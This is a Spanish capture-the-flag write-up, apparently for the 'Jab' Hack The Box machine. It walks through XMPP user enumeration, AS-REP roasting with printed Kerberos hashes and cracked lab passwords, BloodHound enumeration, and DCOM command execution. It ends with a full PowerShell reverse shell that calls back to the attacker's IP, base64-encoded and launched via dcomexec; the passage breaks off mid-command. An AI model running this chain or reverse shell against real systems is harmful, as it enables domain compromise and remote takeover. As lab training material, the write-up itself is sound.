

A pesar de no tener datos de ninguna cuenta la app nos da la opcion de Crear esta nueva cuenta en el servidor. Procedemos a rellenar los datos que nos solicita. Seleccionamos el protocolo XMPP y rellenamos datos de usuario, dominio y contraseña.

En la pestaña de Avanzadas incluimos la IP del servidor y pulsamos añadir.

Seguidamente nos pregunta si deseamos añadir el certificado a lo que decimos que Aceptar.
Rellenamos los datos que nos solicita a continuación.

Creamos la cuenta con éxito.

Seguidamente podemos activar la cuenta en Cuentas > Habilitar Cuenta

una vez habilitada la cuenta dentro del menu Herramientas > Lista de salas podemos obtener las salas de chat disponibles. Automáticamente rellena un subdominio conference.jab.htb el cual contemplamos en nuestro /etc/hosts

Al darle a buscar encontramos dos salas test y test2

Al tratar de acceder a la sala tes nos da error pero en la test2 conseguimos acceder y visualizar un mesanje del usuario bdavis.
En el mensaje hay una cadena de texto en base64 la cual decodificamos pero no obtenemos información relevante.
1
2
❯ echo 'VGhlIGltYWdlIGRhdGEgZ29lcyBoZXJlCg==' | base64 -d
The image data goes here


A través de menu Cuentas > yorch@jab.htb > Buscar usuarios... podemos obtener una lista de usuarios del servicio.

Nos solicita un directorio de usuarios el cual nos muestra automáticamente. Lo contemplamos nuevamente en el /etc/hosts
Nos permite usar la wildcard * para una búsqueda más amplia.

Conseguimos una lista bastante amplia de usuarios.

Debido a que no podemos extraer de una manera fácil y práctica toda la lista de usuarios directamente de la aplicación, ejecutaremos desde consola en modo debug y redigiremos el output a un archivo results.txt. Listamos ahora los usuarios y estos quedarán almacenados en el archivo en cuestión.
Ahora sólo nos queda filtrar los nosmbres de usuarios mediante una expresión regular.
1
cat results.txt | grep -oP '(?<=<value>).*?(?=</value>)' | grep "jab.htb" | sort -u | awk '{print $1}' FS='@' > users
ASREP ROAST ATTACK
Con la herramnienta GetNPUsers de la suite de Impacket procedemos a ejecutar un ASREP Roast Attack con la intención de capturar algún hash de la lista de usuarios creada previamente.
1
GetNPUsers.py -no-pass -usersfile users jab.htb/ -output hashes
Una vez finalizado el ataque conseguimos los hashes de 3 usuarios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ cat hashes
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: hashes
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ $krb5asrep$23$jmontgomery@JAB.HTB:beafb62a4c6d9117cbd5775c93332acb$ec63bd45934ad2efcc59686c3f99a03b697889de573a7f7fe0100efc055245d8b573c284c11cb5d493f646cc1ca075a51d5dbf3c36b70b333768f7060c7bccd607997994c41714b09d8b1b5567c2b540d208b30f989f
│ 81942043ed03be42896095f69cfb6f4b92a3f7084d6d5177d64b04564bd36d97cd449255b75705c2c33ec20c6309649e3e0aaf28188930631e5067532939e951881deadc406444251629a6842d115d8b174ad0df7b82d0e2a31bd6e99866644afa6c3e18569cb59cb25e9b3ab01f21617b2a5f64c3bd8d4
│ 384bb84860b22e7affbeb1c0661b560c7993c1e20
2 │ $krb5asrep$23$lbradford@JAB.HTB:fe119e92a8782ceb0f6ef68b4cfd6cba$107eebaeef2be345fab3d1e3e0fc7cdc93b59e0cb869696fda802fb88688a077662b6540550121a5678dc6259462d5072e90c88dbd86a6d27385cc109c2df097954922c27dd64748eed672920d63a4071556a2ffc1e5d0
│ 62b767d239af53ee88c6ce1c0308809ca1743c3c9934fbd733ce5891ca6b6100bbc06a4f3c824a0e07bde7773ee41eed48863f97936f607f4acf4e570cd89fd28c5ef920d436921ea33bdc2802bf0d38ce4dc1f80edb7eb1dcc85e35975332c807e85c760a46cd34ef9e4d30b1242eda5f974b220ff4730
│ c5a1cc45ab8d1cfdd939b285416ecd7aa3d114f
3 │ $krb5asrep$23$mlowe@JAB.HTB:8f0a06fc043121862fd064c726bdc910$d71c68b3c0bf3408e3b24e16641385f8d1f16616a70b27f25708629325a446ea898dd8e74d7a74622f5222aef8ba3c410ace04dbde13af138633f315cd65d6c2830d4156148ae673307664de8f8f13a56583b4b7f28c787913
│ b619624d216ea85ba930e99e637608c1329801234e67f56e82d04c5cf6646863fdb05bd0a999eb4646d4870358f5021b3d9b916f112b43ce987a22003cc806a6434b6bf000c5d7b3349023dae799f597b3a0467c5015c508331dda11ee1247399561e0b290dd2d3f64f0b35c0f1f00efcf4eda3e639c5d0
│ 26008d7db1af045064bd93cb325f923c683
───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

Con la herramienta hashcat logramos crackear el hash del usuario jmontgomery y obtener su contraseña.
Validamos la contraseña obtenida con la herramienta NetExec.
1
2
3
❯ nxc smb 10.10.11.4 -u 'jmontgomery' -p 'Midnight_121'
SMB 10.10.11.4 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\jmontgomery:Midnight_121

Con las credenciales obtenidas volvemos a la aplicación Pidgin y configuramos una cuenta nueva para el usuario jmontgomery. Buscamos salas que pueda tener habilitadas este usuario y encontramos una nueva llamada pentest2003.

Accedemos a la sala y vemos un chat del equipo de Ciberseguridad. Revisando la conversación vemos unas credenciales para el usuario svc_openfire.
Verificamos las credenciales con la herramienta NetExec.
1
2
3
❯ nxc smb 10.10.11.4 -u 'svc_openfire' -p '!@#$%^&*(1qazxsw'
SMB 10.10.11.4 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\svc_openfire:!@#$%^&*(1qazxsw
BLOODHOUND
Procedemos a usar la herramienta BloodHound junto con Neo4j para enumerar el DC. A pesar de no tener acceso a la máquina víctima podemos hacer uso de la herramienta BloodHound-python para conseguir reconocer y almacenar en un archivo zip toda la información que luego procesaremos con BloodHound.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ bloodhound-python -u 'svc_openfire' -p '!@#$%^&*(1qazxsw' -d jab.htb -c all --zip -ns 10.10.11.4
INFO: Found AD domain: jab.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.jab.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 502 computers
INFO: Connecting to LDAP server: dc01.jab.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 2687 users
INFO: Found 162 groups
INFO: Found 2 gpos
INFO: Found 21 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: LPTP-0212.jab.htb
.
.
.
Una vez acabado el reconocimiento obtenemos el comprimido 20241103174106_bloodhound.zip el cual abriremos con la aplicación BloodHound.

Una vez cargada la información del reconocimiento podemos ver los caminos más cortos a Administrador de Dominio mediante la opción Find Shortest Paths to Domain Admins. Observamos que el usuario svc_openfire tiene el permiso ExecuteDCOM sobre la máquina.
Con la herramienta scomexec.py de la suite de Impacket y las credenciales del usuario svc_openfire probamos a ver si tenemos capacidad de ejecución remota de comandos en la máquina víctima. Como comando ejecutamos un ping a nuestra máquina de atacante en donde nos ponemos en escucha de trzas ICMP con tcpdump. Comprobamos que podemos ejecutar comandos sin problema.
1
dcomexec.py -object MMC20 -silentcommand jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'ping 10.10.14.16'
1
2
3
4
5
6
7
8
9
10
❯ sudo tcpdump -i tun0 icmp -n
[sudo] contraseña para yorch:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:04:41.378176 IP 10.10.11.4 > 10.10.14.16: ICMP echo request, id 1, seq 675, length 40
18:04:41.378198 IP 10.10.14.16 > 10.10.11.4: ICMP echo reply, id 1, seq 675, length 40
18:04:42.382623 IP 10.10.11.4 > 10.10.14.16: ICMP echo request, id 1, seq 676, length 40
.
.
.
Nos hacemos servir del repositorio de nishang en donde tenemos en la carpeta Shells varios scripts de PowerShell para entablar una reverse shell con la mñaquina víctima. En este caso usaremos Invoke-PowerShellTcpOneLine.ps1 el cual renombraremos y adaptaremos a nuestras necesidades.
1
2
3
4
5
6
7
8
❯ cat shell.ps1
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: shell.ps1
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ $client = New-Object System.Net.Sockets.TCPClient('10.10.14.16',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEn
│ coding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Fl
│ ush()};$client.Close()
───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Seguimos codificando el script en base64 y aplicamos el comando iconv -t utf-16le que es el formato de codificación que usa windows
1
2
❯ cat shell.ps1 | iconv -t utf-16le | base64 -w 0; echo
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA0AC4AMQA2ACcALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAnAFAAUwAgACcAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAnAD4AIAAnADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAAoA
Ya podemos ejecutar el script en la máquina víctima con la herramienta dcomexec.py y nos ponemos en escucha en el puerto 443.
1
dcomexec.py -object MMC20 -silentcommand jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'powershell -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA0AC4AMQA2ACcALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAB